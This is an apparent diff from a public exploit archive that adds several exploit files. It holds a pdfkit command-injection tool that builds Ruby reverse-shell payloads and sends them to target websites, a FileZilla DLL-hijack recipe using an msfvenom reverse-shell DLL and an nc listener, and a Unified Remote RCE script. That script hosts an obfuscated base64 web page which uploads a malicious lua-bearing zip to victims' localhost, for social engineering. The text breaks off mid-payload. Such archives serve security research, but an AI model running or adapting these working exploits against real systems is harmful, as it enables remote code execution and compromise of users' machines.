response = requests.post(website, postArg)
|
||||
except:
|
||||
print(
|
||||
f"{color.blue}ERRORED: {color.red}Couldn't connect to website!{color.no}")
|
||||
exit()
|
||||
loading(15)
|
||||
print(f"{color.blue}EXPLOIT: {color.gold}Payload sent to website!{color.no}")
|
||||
loading(15)
|
||||
print(f"{color.blue}SUCCESS: {color.green}Exploit performed action.{color.no}")
|
||||
elif exploitMode == "command":
|
||||
print(f"{color.blue}WARNING: {color.gold}Wrap custom command in \"quotes\" if it has spaces.{color.no}")
|
||||
loading(15)
|
||||
print(
|
||||
f"{color.blue}EXPLOIT: {color.green}Copy the payload above into a PDFKit.new().to_pdf Ruby function or any application running vulnerable pdfkit.{color.no}")
|
||||
elif exploitMode == "shell":
|
||||
print(f"{color.blue}LOCALIP: {color.gold}{listenIP}:{listenPort}{color.no}")
|
||||
print(f"{color.blue}WARNING: {color.gold}Be sure to start a local listener on the above IP and port.{color.no}")
|
||||
loading(15)
|
||||
print(
|
||||
f"{color.blue}EXPLOIT: {color.green}Copy the payload above into a PDFKit.new().to_pdf Ruby function or any application running vulnerable pdfkit.{color.no}")
|
||||
|
||||
exit()
|
||||
|
||||
|
||||
if __name__ == "__main__":
|
||||
|
||||
args = ['-h', '-c', '-s', '-w', '-p']
|
||||
modes = {'command': 'Custom Command Mode',
|
||||
'shell': 'Reverse Shell Mode',
|
||||
'webcommand': 'Custom Command Send to Target Website Mode',
|
||||
'webshell': 'Reverse Shell Sent to Target Website Mode'}
|
||||
postArg = "url"
|
||||
|
||||
if args[0] in sys.argv:
|
||||
help()
|
||||
elif args[1] in sys.argv and not args[2] in sys.argv:
|
||||
try:
|
||||
if sys.argv[sys.argv.index(args[1]) + 1] in args:
|
||||
raise
|
||||
command = sys.argv[sys.argv.index(args[1]) + 1]
|
||||
except:
|
||||
print(
|
||||
f"{color.blue}ERRORED: {color.red}Provide a custom command! \"-c <command>\"{color.no}")
|
||||
exit()
|
||||
payload = f"http://%20`{command}`"
|
||||
mode = "command"
|
||||
elif args[2] in sys.argv and not args[1] in sys.argv:
|
||||
try:
|
||||
if "-" in sys.argv[sys.argv.index(args[2]) + 1]:
|
||||
raise
|
||||
listenIP = sys.argv[sys.argv.index(args[2]) + 1]
|
||||
except:
|
||||
print(
|
||||
f"{color.blue}ERRORED: {color.red}Provide a target and port! \"-s <target-IP> <target-port>\"{color.no}")
|
||||
exit()
|
||||
try:
|
||||
if "-" in sys.argv[sys.argv.index(args[2]) + 2]:
|
||||
raise
|
||||
listenPort = sys.argv[sys.argv.index(args[2]) + 2]
|
||||
except:
|
||||
print(
|
||||
f"{color.blue}ERRORED: {color.red}Provide a target port! \"-t <target-IP> <target-port>\"{color.no}")
|
||||
exit()
|
||||
payload = f"http://%20`ruby -rsocket -e'spawn(\"sh\",[:in,:out,:err]=>TCPSocket.new(\"{str(listenIP)}\",\"{str(listenPort)}\"))'`"
|
||||
mode = "shell"
|
||||
else:
|
||||
help()
|
||||
|
||||
if args[3] in sys.argv and args[4] in sys.argv:
|
||||
try:
|
||||
if "-" in sys.argv[sys.argv.index(args[3]) + 1] and len(sys.argv[sys.argv.index(args[3]) + 1]) == 2:
|
||||
raise
|
||||
website = sys.argv[sys.argv.index(args[3]) + 1]
|
||||
mode = "web" + mode
|
||||
except:
|
||||
print(
|
||||
f"{color.blue}ERRORED: {color.red}Provide a target site and post parameter! \"-w <http://target.com/index.html> -p <parameter>\"{color.no}")
|
||||
exit()
|
||||
try:
|
||||
if "-" in sys.argv[sys.argv.index(args[4]) + 1] and len(sys.argv[sys.argv.index(args[4]) + 1]) == 2:
|
||||
raise
|
||||
postArg = sys.argv[sys.argv.index(args[4]) + 1]
|
||||
except:
|
||||
print(
|
||||
f"{color.blue}ERRORED: {color.red}Provide a target site and post parameter! \"-w <http://target.com/index.html> -p <parameter>\"{color.no}")
|
||||
exit()
|
||||
elif args[3] in sys.argv or args[4] in sys.argv:
|
||||
print(
|
||||
f"{color.blue}ERRORED: {color.red}Provide a target site and post parameter! \"-w <http://target.com/index.html> -p <parameter>\"{color.no}")
|
||||
exit()
|
||||
|
||||
exploit(payload, mode, postArg)
|
||||
27
exploits/windows/local/51267.txt
Normal file
27
exploits/windows/local/51267.txt
Normal file
|
|
@ -0,0 +1,27 @@
|
|||
#---------------------------------------------------------
|
||||
# Title: FileZilla Client 3.63.1 - 'TextShaping.dl' DLL Hijacking
|
||||
# Date: 2023-02-14
|
||||
# Author: Bilal Qureshi
|
||||
# Vendor: https://filezilla-project.org/
|
||||
# Version: 3.63.1
|
||||
# Tested on: Windows 10 Pro 64-bit (10.0, Build 19044)
|
||||
#---------------------------------------------------------
|
||||
|
||||
|
||||
Description:
|
||||
FileZilla is a free and open-source, cross-platform FTP application, consisting of FileZilla Client and FileZilla Server. Clients are available for Windows, Linux, and macOS. Both server and client support FTP and FTPS, while the client can in addition connect to SFTP servers.
|
||||
|
||||
|
||||
DLL Library named TextShaping.dll is not present at the FileZilla folder, this file can be loaded with the app.
|
||||
Make malicious .dll file via msfvenom
|
||||
|
||||
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=7777 -f dll -o TextShaping.sll
|
||||
|
||||
place at the destination folder
|
||||
|
||||
start listener via nc
|
||||
|
||||
nc -lvp 7777
|
||||
|
||||
C:\PRogram Files\FileZilla FTP Client>
|
||||
C:\PRogram Files\FileZilla FTP Client>
|
||||
17
exploits/windows/remote/51268.txt
Normal file
17
exploits/windows/remote/51268.txt
Normal file
|
|
@ -0,0 +1,17 @@
|
|||
# Exploit Title: TitanFTP 2.0.1.2102 - Path traversal to Remote Code Execution (RCE)
|
||||
|
||||
# Date: 02.14.2023
|
||||
# Exploit Author: Andreas Finstad
|
||||
# Vendor Homepage: https://titanftp.com/
|
||||
|
||||
# Version: < 2.0.1.2102
|
||||
|
||||
# Tested on: Windows 2022 Server
|
||||
# CVE : CVE-2023-22629
|
||||
|
||||
|
||||
Exploit and description here:
|
||||
https://f20.be/blog/titanftp
|
||||
|
||||
Kind regards
|
||||
Andreas Finstad
|
||||
284
exploits/windows/remote/51309.py
Executable file
284
exploits/windows/remote/51309.py
Executable file
|
|
@ -0,0 +1,284 @@
|
|||
# Exploit Title: Unified Remote 3.13.0 - Remote Code Execution (RCE)
|
||||
# Google Dork: NA
|
||||
# Date: 03/03/2023
|
||||
# Exploit Author: H4rk3nz0
|
||||
# Vendor Homepage: https://www.unifiedremote.com/
|
||||
# Software Link: https://www.unifiedremote.com/download/windows
|
||||
# Version: 3.13.0 (Current)
|
||||
# Tested on: Windows
|
||||
# CVE : NA
|
||||
|
||||
# Due to the use of Access-Control-Allow-Origin: * on the 'Remote' upload endpoint used by Unified Remote Desktop
|
||||
# Any internet originating webpage can make requests in the user's browser to the localhost endpoint to upload a crafted
|
||||
# Remote zip file blob. This contains a remote.lua file which will be loaded and executed in the context of the current user
|
||||
# The below script will automatically update the executing command and host the payload delivery webpage
|
||||
# which can be sent to target users or included in site pages as part of social engineering
|
||||
|
||||
import os, sys, zipfile, tempfile, base64, http.server, threading, argparse, tempfile, time, random, string
|
||||
from contextlib import redirect_stdout
|
||||
from http.server import HTTPServer, BaseHTTPRequestHandler
|
||||
|
||||
parser = argparse.ArgumentParser(description='Unified Remote - Web Triggerable RCE')
|
||||
parser.add_argument('-p','--port', help='HTTP Server Port, Default (80)', default=80, required=False)
|
||||
parser.add_argument('-i','--ip', help='HTTP Server IP Address', required=True)
|
||||
args = vars(parser.parse_args())
|
||||
|
||||
html_404 = "PGRpdiBpZD0ibWFpbiI+CiAgICAJPGRpdiBjbGFzcz0iZm9mIj4KICAgICAgICAJCTxoMT5FcnJvciA0MDQ8L2gxPg"
|
||||
html_404 += "ogICAgCTwvZGl2Pgo8L2Rpdj4K"
|
||||
|
||||
htmlpage = "PGh0bWw+Cjxib2R5Pgo8cD5NeSBEZW1vIEFwYWNoZSBTaXRlIC0gV29yayBJbiBQcm9ncmVzcywgU3RheSBUdW5lZC"
|
||||
htmlpage += "E8L3A+CjxzY3JpcHQ+CiAgbGV0IGJhc2U2NHppcCA9ICJwbGFjZWhvbGRlcmI2NHZhbCI7CiAgbGV0IGJpbmFyeSA9"
|
||||
htmlpage += "IGF0b2IoYmFzZTY0emlwKTsKICBsZXQgYXJyYXkgPSBbXTsKICBmb3IgKGxldCBpID0gMDsgaSA8IGJpbmFyeS5sZW"
|
||||
htmlpage += "5ndGg7IGkrKykgewogICAgYXJyYXkucHVzaChiaW5hcnkuY2hhckNvZGVBdChpKSk7CiAgfQoKICBsZXQgYmxvYiA9"
|
||||
htmlpage += "IG5ldyBCbG9iKFtuZXcgVWludDhBcnJheShhcnJheSldLCB7IHR5cGU6ICJhcHBsaWNhdGlvbi9vY3RldC1zdHJlYW"
|
||||
htmlpage += "0iIH0pOwogIGxldCB4aHIgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTsKICB4aHIub3BlbigiUE9TVCIsImh0dHA6Ly9s"
|
||||
htmlpage += "b2NhbGhvc3Q6OTUxMC9zeXN0ZW0vcmVtb3RlL2FkZD9maWxlbmFtZT16aXBmaWxlbmFtZXRvYmVjaGFuZ2VkLnppcC"
|
||||
htmlpage += "IsZmFsc2UpOwogIHhoci5zZXRSZXF1ZXN0SGVhZGVyKCdDb250ZW50LVR5cGUnLCAnYXBwbGljYXRpb24veC13d3ct"
|
||||
htmlpage += "Zm9ybS11cmxlbmNvZGVkJyk7CiAgeGhyLnNlbmQoYmxvYik7Cjwvc2NyaXB0Pgo8L2JvZHk+CjwvaHRtbD4="
|
||||
|
||||
command = ""
|
||||
|
||||
def generate_payload():
|
||||
remotename = ''.join(random.choice(string.ascii_lowercase) for i in range(8))
|
||||
htmlcontent = base64.b64decode(htmlpage).decode("utf-8")
|
||||
return htmlcontent.replace("placeholderb64val", update_payload()).replace("zipfilenametobechanged", remotename)
|
||||
|
||||
|
||||
def update_payload():
|
||||
# Sample Remote Files Stored As Base64 Encoded Zip, Part to Update Is The 'remote.lua' File
|
||||
payloadzip = "UEsDBAoAAAAAACSVSFbg2/a5HQAAAB0AAAAKABwAcmVtb3RlLmx1YVVUCQADEzPkY8Yy5GN1eAsAAQTpAwAABO"
|
||||
payloadzip += "kDAABpby5wb3BlbihbW3JwbGNlbWVseWtteXhdXSkNClBLAwQKAAAAAADcgJVQoVLDXdMEAADTBAAACAAcAGlj"
|
||||
payloadzip += "b24ucG5nVVQJAANgUp9eYFKfXnV4CwABBOkDAAAE6QMAAIlQTkcNChoKAAAADUlIRFIAAABAAAAAQAgGAAAAqm"
|
||||
payloadzip += "lx3gAAABl0RVh0U29mdHdhcmUAQWRvYmUgSW1hZ2VSZWFkeXHJZTwAAAR1SURBVHja7Fs7TBRBGJ69nAUFBGhM"
|
||||
payloadzip += "OBMgwQRjEC3UwoJDG7E5UDtCvGspBBotNDlIsNDmfCS0HjF2Ru4aNRYChQVaABIjCSRe4ZFYgBdJpNDC+Y6ZdV"
|
||||
payloadzip += "j29sUMt7frnwy77M7C/t98/2t2RiOK5eTNV6fpIU5bK204b2PNTEq0LdFWoG0Z558fX5lT+X6aIqX76SFBG46N"
|
||||
payloadzip += "B/xzAAUg5GnLUUBKvgSAKo1RHaEtKUFpKzBytE1QIAq+AIApnmaKH6ZkZQChHUBxjPIoU76a8pABUTo0AKjycG"
|
||||
payloadzip += "pPLZzZYQuUT1EQcm4fjHhQfpweZn2kPGE+Z4a+W0YZAxjlM1WwdbeCMNrr1CQ0F8rPsjheC+IYBC2AyrsCQQuo"
|
||||
payloadzip += "8o5BsHOCmRpWnrB3n/UUBejoj9aAw3MEglV00CwKmEUSLBkwyxO0Cna/6LM4LytZajf6AzMTGA2g8jxZylgygB"
|
||||
payloadzip += "U2iwqrOT9IrzjHYGRAOuDKE2PxphlG/ysJh+gsEBmQJOGRG2YmMBIiAJIs2u0CwObwGkm4JCkyIEHCJwndCVIG"
|
||||
payloadzip += "/JDBgFhzHWmhzYls7/whq8WfpL7uCOmM1evXV4vb9N7vPX2d9PEoTVGW9kqhf+L8MTJ8ucNR34/rWyT1ZKF8fm"
|
||||
payloadzip += "/wlA7cs/kCuf/yy56+w30dZKhnNzfb2Noh1x68l1YnRKpd7WEk7zz/pP8ORc92NOu/45wrD0FfSaMPiUfpj24V"
|
||||
payloadzip += "iuU/FElu4ZulCYhswMhzRcEIPso454I+6CtReqKqGFCkVHXzslOv18mlrqNlU0AD7SHcNEB99JFdH0T8Ev7MTE"
|
||||
payloadzip += "Eh9XUfoIwBsN3hvuOVTYSaB1hidIzvVr6Ti5QJouCaZOrrElU1ogBAdGb7osDa5j4Adkd6hbxNN5dD3z9mrChj"
|
||||
payloadzip += "XoT4TJBLcOV5DhBzmFv4igFTb9ap01pz/dzkYJfptevyYr9/GQCf0Rlr0KnPnR6uWfmTQAAAmg/1tO4Ji2LYwz"
|
||||
payloadzip += "0VpgAAlvwAwCRNeLjt88RITHxwb1JIimT6gJIKhfrPxSyjAITXAmL6C9rfFfIBnL+4daEMAE+LAYwkWYoyBsRl"
|
||||
payloadzip += "A9DisDKMCVkfp74YHossA7x99YReGCEvMAuhHqQEAJZlKb2x+ct1woIKEuUtT3fNRhfXOo816IDiGS8RxkTmtY"
|
||||
payloadzip += "B+BXIqA1InRGpQmngYzIVQ+Tl8JuMA5EMIQF5PhNhX01LIAMgaM8FsmJTnX4lFAB6FCIDpfbUAW3IaBhbMWX0d"
|
||||
payloadzip += "nggBABMVq0HGgiCDkDPuPzArh7H4uBBA5cvriW3nA5h3TAUQgJTZekHTCRFGkyCZQrbSSvKKM0L0gfGApMgo98"
|
||||
payloadzip += "cq3bSbEksRn8wYeRT4Mu9LZdmDvTUKAt59wG6xtO2kaI2CwEfe9p3dbpiYIQqmzxTYvNwNEwYg4BzTPlUeqfyY"
|
||||
payloadzip += "mw1U/zdNeflvLE84w7JGP4x6uxflPTPAwIY2Up2Nk+Vk7aB7i2VvnQUQqtccYsSnZW2qlr55mkULcfO0lCqO+H"
|
||||
payloadzip += "3ztI3DROtmzIg7oDaUXDZOXqiQvwIMAK08yAN3QNxrAAAAAElFTkSuQmCCUEsDBBQAAAAIANyAlVBoc+9FTiAA"
|
||||
payloadzip += "ABkiAAAOABwAaWNvbl9oaXJlcy5wbmdVVAkAA2BSn15gUp9edXgLAAEE6QMAAATpAwAAVXl5PNRd9P/5zAwzlm"
|
||||
payloadzip += "amIiKZnhYU0fKkFDOU1KPQYicTQiVJlkrMpySVRBtpM1SIRNmJmQj1oKgsWbK02A2yjDHL78Pz+35fr69/Pvfc"
|
||||
payloadzip += "c+69Z3nfc88xV60szObJqsgCwLzdu3bsB8BhQ0RMksY+/aQ8MvZZ7G9q53/gpId/0GG/I2DsftL1CG33icOeR/"
|
||||
payloadzip += "YfOex+9tSHI9sAlhXv3mF88EzLYLv5FaemeOJIa1T2yF+7o/UvaHaub46hLcglLtC1/uB6JffU1pq1l3KYNpc1"
|
||||
payloadzip += "P6/GL2rGLb71zc6G65i77rvDUNSgtZNDzV8fyoZIXei8l9z3MRUrHilXRrqvm/LveG2eEfr1h9HHLVNTYUl3ev"
|
||||
payloadzip += "e1p/wrEn0K+mgY9Axu+QvKMibGjg5xJYbeIyvNiOKp4faBnsA3C2OSFbdDvcK48fTGzVbvOQ5GjekumXtFBjuX"
|
||||
payloadzip += "yQ9aiAQniRfLC+Tl3XgbSVDXhKPHFybEr+4/bqhyrf151kgoSfp2BIq55KlTb4R1ovpB01DqdI1hpUXZGYMld9"
|
||||
payloadzip += "4y3e0YgN7zGB9o+LFnYpve+qjFtl2dov6zZlVAAK/s5gQdQVNedIP7lq48K2yXr/tGIirEO99saMh2TbDRVLZ+"
|
||||
payloadzip += "dPHmLzwVOlNdOTaK09kN2RMC4fVkA6llCoMqCwhgNaIoFH97bvJ2aL28tyqZAO/zeyP+4qyzHu9iRnRmpG3t9F"
|
||||
payloadzip += "1OgF3nY+la/K5vKkbZstX4xDXUWLk8HSUaMISmLCvFGc+asaPsrVlDsngCXEnpjWgUW8odn85x81wtb7caU//G"
|
||||
payloadzip += "tdB7Q5TrJDWZdjTr4Mh9PRSgVlFk1aufXpbZu9BN+cyzrD3YXK6CKPd5UmaJ5WoT/c7csVdH8MtwUGPL17+m6y"
|
||||
payloadzip += "CMef1hwYVsacyUK0l0zYTQQ7V859dmPiYazPTzb1yvAgKTchIPa34uvy9yX4Ni83oFEtwbCnsJJHB35OunldE3"
|
||||
payloadzip += "qowwbDsVg6Wo8P55r2XgWEQZXe8v3xd1MqS4hUUXAUHd5STsut8RpvZLGUArLOMYWfMv/Aqn+ZpSMbqxjK6dcE"
|
||||
payloadzip += "jzBW/7gZ3WVOXFsgRQCKUSGMBuKOPYF4SqExACnLPml19nMTcyZldIsBU5AmNsyOgiznLH1ggPn5AcCVe/Rcb1"
|
||||
payloadzip += "OBtdAe6LcJZVLV8/Str9cLrvDSyAVQpiX4eOijQ+/qyMhtzl5Zczt7gqI2hft7rHTGI77/2h93SSk98aVwKEs+"
|
||||
payloadzip += "wUQ5vGtnMGDxoz3TUJILDmE627OvRU6o63YgqqyiKoMFISWSGWCW0RMbLy6Wx5RFcFm90mJ8k6X7Rv81vKZqde"
|
||||
payloadzip += "3MN8bRrEWHa5pMtyAul6kRmuLHtuAy7e8W+CvZLE176j6hpdL6J25PQTwfQFMlxVFBv/PaCuMo8p86Ts6EUDWH"
|
||||
payloadzip += "FA6PLCQ3SNnvVi5PTPkv4eWQPY4cBvSrfnHBdcWDV4sB1V256IZzhli6cUWGzjgSLEAO5N4IuQ2YH/QaHu/Qm8"
|
||||
payloadzip += "WiD+e8AzlAxDi8TGhyPo1Oh902caCzGBjY5C/TR7Tjfl3V/CbYICwfQlMvytJPa971Jw9lNyPfwVmHHeqX4eFV"
|
||||
payloadzip += "JT+K29xKfvpN/usMNdKZ4jKqWN1SBWU+jTif/JTPd1W4ag8ZGsXZ/05fKHpMaYu2n7Y6F7tfjBry/F1+gxNz/c"
|
||||
payloadzip += "4iYn1iGdI93qDmIxHvHLC5gSFP65bAxsvpCZ8CA8KpRBv/QM5bVi4B8v4fNyK/+tul8P59zzZZFJKf/3S9Hhax"
|
||||
payloadzip += "KPV6yrCd2U8b38wqnHIZgJIdrixhlk8tvsoqSRiK+qjTMRO/Gdp5+UzQt38JRhl3TT7Xm2QmRYKXRtqaPo4Q4i"
|
||||
payloadzip += "rbr7ZIl6p9cmYj+4Wwv15R6IwOPwaTbE7B1lvWqmf1FHv7X7bkj8bY/zeslv7aNkLbElkWC3YmjQGD51HUFhWF"
|
||||
payloadzip += "MTVuwXlnvQt9oj/T/4TIQxSqTiUsP2ohMKEqvxjgNCRGVDYUZWQrYB7FNkNfHxOeX2CA7tptAINNAUgwn8R/hu"
|
||||
payloadzip += "fAA9uuIH1+gMhcmXpa/XWRHZGd08Lxd4BLObMkhU8NMRd9l1PNiJmyUEB4Qn+HgqjgAV6rCMAVZC5P8QvUaEbf"
|
||||
payloadzip += "aX0VeJBQlh6LCuOLG3A5t9PT/0cceL0NIneF/3UcoGlsY/yE8NbfylX6gzBh42Hz9e5X5WCek00l0jhukI1K+s"
|
||||
payloadzip += "Z0fTP7w4SKOUJ0fjGCe920tCh9+QGZxIiWmFOjtoU/pMcS+M5/Aj9F3WkNicjx0loT7m0Gs7GpRBhxIjzdQghK"
|
||||
payloadzip += "0tDhvrM6xQR1cTtjVWVeODc4nsojZecjeFcYS3fsRoqcLX/L3o4dqOX6Gwx1H3XIHGC32EvSeoy0EyL+E0kF/t"
|
||||
payloadzip += "a7yqNDM+b8qVgqpJoCZV31baXR0G+UQmuaRwPW0ArE70k7aKiUZfoMbLabDDZPPAGrxfB973wCiRaRGWFuqu04"
|
||||
payloadzip += "rJCFQFS/BZ6OHhB7hsJ5xmR06U0VN9UJkaxF6YPCl04zXOXhZ8XTmIJ80glYUhbvY6yMEHYh8sTF/d/S56B/q1"
|
||||
payloadzip += "4qmNokfjRMajxvSQI/YfPGS4h+mwUTtdBPYECOLj2VL2Q8T3R2S4amLwcrCZQW5RoKHoegALWrIeV0/Dbl3kzs"
|
||||
payloadzip += "myrGbOTwq0KAwr6S2AIi1xouKfU4kTFMZMpWn3lNyuszLcCTH4H7FaEfrL/hbCNugPKu+hoOQTByc0d3/QQQp+"
|
||||
payloadzip += "UtArl1aiVfudZHe9wrOxldqrzOo0NJ6D1Uex7iKfUTmG06Y0wZ077rGQI0au2PmlEJK/InUCIs0m0WhlQDl7BQ"
|
||||
payloadzip += "5tpIPMrv40tDcOlvDxDJNbhatp4eTZ6ee7fqehqVvBes2v5E8L4epV8SGkXhpNm1APFFHO34BdNQVXhIeQdbrI"
|
||||
payloadzip += "GwwxMalWnCQjVdq/ZMaWGZdMDwnEvK5yNVSlNZK51UYbwJ3WMu9CvRTqN4ml79/q6DZ5N4yZthKahPiYxFPzuy"
|
||||
payloadzip += "5zmw1AF3Oyu4fVjoJlevfJjIDshOgQC3h/8KAqzq0f2ka+Ac1t3wnf6CQ8ZmEElkeMVMF97f2FOLc+uCfCs+Xq"
|
||||
payloadzip += "UsDKeVJ/JB7YxMb0oqZCizhwmiQyKFGRpLVyg0V4332jRLantCkhTiqwEUldOxNsCcCOKBuUvFpbDM6BsESAZ7"
|
||||
payloadzip += "hkWAdkuahBhBi4jz+Sif1p+JGLU0ugKD0iIwhqxAh7Zi1DSQ2yWdBbsDavBdGbIaKbi+DEHJN2UdDsQOQOqkN3"
|
||||
payloadzip += "Hy7n2xxzV7/7mjn5K+lydTZzzL/S4qL+ky9dy1CdY95r/3SbB3eyJbnHJnnJdNB7YDOs0OxP7EzqpsBp+/R+zy"
|
||||
payloadzip += "cqctAwKOn5bgb3HH9MZH8gcy9/o4N2o5SmxucHz6XhgQRonw1adoHmgeqs8ypneMA8HJb2eFXDnBq//s5TYk9W"
|
||||
payloadzip += "g5oQD7nHfjLZqwwAixT1rBK7EXOcIL+rBIe2eO9UB9k4McJoVylckTUMnZ3qkOoyNJGbB1bJt7GqrD2YALmOmf"
|
||||
payloadzip += "3ed+bU3vVUzsocsqYpoGJ7/JFzxmjka2x8/8CAB7cIh05iN4OXEiDabp5A6P1JBy9rHQ18Y/2cPpPejaPRX+eD"
|
||||
payloadzip += "txiPTn59LZ91EDaHdNloivE8KcjxsKqKh+pAeDxqBIyB2EOhLpvAS4JnzMS+5MgR0TQRr4UFXh0O1hFb++YYQb"
|
||||
payloadzip += "Fp5XJSaH9vx143Cjzqe4pnDqlDUe7X9dwkhDGDDfN9DRsRQP1zmxC7wKZlYPUgPA5Z9N/qbYvSqiMJoAZwxeyP"
|
||||
payloadzip += "GvpFyWeeXIQEGHsaFxXqc9+owRAWvk9tQaSH+nPy5y//EYfftZd09snlS//6UlWpDEnjzVgOqdzrPxfXQ6cb+s"
|
||||
payloadzip += "7iuPZuclB/P91iAAAlc7seiokwmr62KTMXzxZRYPTBtJ8owkN4ervbP2o+wsHn3cXRdFeair+4iaMTKql3+S0O"
|
||||
payloadzip += "/mQo2jHaRlE/OXFcNCUR8Lqjp8SP25Ql3WYdq0P9AutaBkIE3+jXWMV+wbzF/WlNGoFg4VKgaCF21E+OybftEG"
|
||||
payloadzip += "fxf+om5Aru27KEQz8rtQjNmyJZI0LVIAWWR+6hhqFfeMbhP+rjlX9OChMbmmZ+P88cDFi6f/RXBOfgm/EfvBzB"
|
||||
payloadzip += "fU7hn54S4td2qXsrwU4S8ZhkTszsWJovuE/fMuN1qv9mxG3lhJ7HoW/45yJdjt+bkPTXUs7rxTftCQiOBb2NsX"
|
||||
payloadzip += "XqmaWifenmyGGbkNxf9hN/FXmJIqa6D1VXr++Fwec3JGrK5r3RegPewVrsyG6Dk7uOFk90mOpf9q7JoXQ+JaO1"
|
||||
payloadzip += "rLrtzgoJdYeiAzCBRsmv2O3KogHcQwV4IdluaS/bnDJhmWTxokNDCk1cdyn0tQJ7wtJyK7yUEAWls+MyjJdeLT"
|
||||
payloadzip += "xCY4U4y9YJNAI02pWYAfGTSAxHb43oSHVTUlCJQp3pAH3J1RcTlrWLyOB5XY3qf0rFOc4cOZEvDqs+2TZq/MTH"
|
||||
payloadzip += "0x/QZ7khS0NszZGuM92NjhLe+Ts/99688l3QhiVo8KptRhbO2ErlbDUfctViD6kqhJep+7wjzFNeEkSr6//rOd"
|
||||
payloadzip += "Kb0haHK4u6akJk73WQbPTWxArx9wFaTN7HS/TzbxpefRWkSA38kQYNwEX8G6DFGEjY86gegWO3W/djOdkAKno0"
|
||||
payloadzip += "oAVIS9bEPUPXOki6zrEyWA5+P3dyI2rEH3ZvfuUzEzR1ji59glQhsT0ZWtf/7NztZ6gBpQZzqPr3BN9u9Zw2Ke"
|
||||
payloadzip += "XaBXC58trB9taZrmPOuTrLvA3/fNWflD3tWLafYRea+uN92+zW0uYnAi06U8G3eSlqFqWol16to5RTFIsrOiaK"
|
||||
payloadzip += "UNU2ria3k87YgbLyGqbNlIHX0aZT1piGhuvv/Q3yUYrUmZrA+HRcjrgvvusq5hqcMtPnubaUl+iLWUTDVIN9Cw"
|
||||
payloadzip += "E0+o5pMX8Ep/wWbHWQjH+9ijC9rqN3PIo4/Pr8ySIkuzdpQlKtT8fCJT2ABTZTZTlzsbO21JuN5S9KIxtZShqr"
|
||||
payloadzip += "yuYvNdSCzQSS3T9K5gidP9k0ubRqFjoVhguZ8WQuVxmp7nfVovkjNxxkez2aJGoZLNf1VEBtLrldbPX/OuvSh9"
|
||||
payloadzip += "TZu/JMRPnqwQvM5/lzMLxQEpqm3+5TgyAgHFMcrq6bdOYlx2G2dPWu5fpDHRaOpskQnoY54iDRC/6PbtjPnZDw"
|
||||
payloadzip += "m2xcTvsFu+9aBw/XbWIsLLKT5QsuTsnYCYOFqbGOCtvDljYg4BC05UfUqa5bVb59y5+2IMrKqmwtzK6cZTni8r"
|
||||
payloadzip += "6IGPRvBHp3YPbUsiwdJCvcRKkAdQUPN/17VHT7dQn4Yo1xYiIo1H7D6KS+7RIMko3hedMaV/Nrc8W7v7a8BT29"
|
||||
payloadzip += "VYwH2T09Cx8bRoTIO0ieWgAY3Bzbzz3iKbr9susttl+RAobCZ9cLnT8w6IYHDVkNVjFhunSh1Wh7lXpf7dRMn6"
|
||||
payloadzip += "dkT5Hy3ljcbEZaUfq9JFv+u7iO5eWuCG2kK9qXVLlP9+/pp7b09rBErT85EVkKI7ezw3o5Nhms9b6BY3LmwOjZ"
|
||||
payloadzip += "bzd71fRxUFfYnDk77AGmDPQexJxS+4huNp2LGXCT+BHx1WCwT3+KC9/kj3ddMKnhJbo9XwPBjX5zkb3imac2uf"
|
||||
payloadzip += "KSSCZmOQJX/rGTvnJEizZofiVjOYKDmAzlWJzJAH3QHPXGc8cfXQDXuonZiIb0QTOQdqRUP4MMlp+NhTDiNgD1"
|
||||
payloadzip += "WQerOVTOqEYsOcM7EGapawBQv2XifXnFaUv6d8FAaMmTJikE2P4TVR1apcKROIOzQ74uF43aD8oiQJNdp9AZZy"
|
||||
payloadzip += "BPowGUnF59a9GbZ0AAdJFzlNfvE1pYM8xOkWraj/WTjDAL0xa/fAWsva5jp8//lKMjhS0Zz+E6yNL0KYtxfguG"
|
||||
payloadzip += "W8Xp+vTe/+9icfDmu7siQ14r1KV8UsLBCmtq+1sdHduF9+0jLCpOikc8E9a9nvVZDjs5L89n9iSmTMqCdmde2u"
|
||||
payloadzip += "z5K532nlk1NDeU8j7POzgm9XVWCe4Sk3phRXTpXeHU4bklL+P/5GfHb3GUZQDce0spFeWWmFn49Xpgqm1cVSMo"
|
||||
payloadzip += "H6Trd2ybuNtdmJIwIn371ugKGFSWYx/dkiumnBuOiOZJIbveYs/aJJ4xHelcjmzUqmqUGNtuGPSJ0cfi/ATLB5"
|
||||
payloadzip += "yJ4uCM0sdzXtFyzhG7hPQ86Y47GWp1fizuk0OIszlCAjDVz5D4mr2fe47Gs1kKnzijEY0cT3Nkh895Pbh+XcYq"
|
||||
payloadzip += "5aWDJK6j4M90ZrnzzCGOoc/EhI5UjANAqrVthqQOKeBJgmeWmyO+JARSnZUyJFY/XdQNN7fmK0AVEeJwuNxerD"
|
||||
payloadzip += "q9dl5zMuKVAiSoqssDT3Uhm4xptP0UxVS8ORbH/JRAlsaSeECDgFIhWhGL6wyNBdThXbOA/n4/bCsgdIYCd7/r"
|
||||
payloadzip += "CZG6QpFUtvRl7ArTfgNkZd1zlBCHdKXajoZc15aiPmgIuwrMpVo5YooAAzPPsMVdC9012KYEq/KlCfdsZ3V703"
|
||||
payloadzip += "NCRFemDdvJsoOSeeAtA3Z22HyRAz8W15s4s0loSURvvkI8GpwHOKXxxc/gnEcPdtf1sjEvBCh5myPjDf37PkCn"
|
||||
payloadzip += "pla+uFUQZOmqhZLbjFaDsLYZND4kTnTs9OzCDMDSz61b5gOcWvTUnSwFX+wtDkn1qvYSsLZtnDhehdx+c/KxwO"
|
||||
payloadzip += "/UD0/LxVc+O3JECa7YC3FMpH/6mEh90oBz7k9Yd38050v/lNIhnjCTNYA3H1j6GaFpHPYQYLlgHdX01XjAWETU"
|
||||
payloadzip += "CUzzTdHD8y70xaeU1vd7ar5ptPxIduCYIaLTWNc+YwDpBziJeFjSR2eNZ2APo3Pbm56xBRrya/sLU3Sk6gqIx4"
|
||||
payloadzip += "Rvq8GskrTZO1ZQM2WBVSOJJJfhzsmSqUVvqrjrTbKOBfdd+P5tixb04oCikBJnoGmRSIpwbQs3HV5vZ/Ze1hyp"
|
||||
payloadzip += "ixndjXSGuBH2yA31Zea3PR5OmmDFPIP1f1Ju47jNyojzx3+KMbuwWNQ8LMA6a0hQelKKwfi1AmNnZZU0GhZHAl"
|
||||
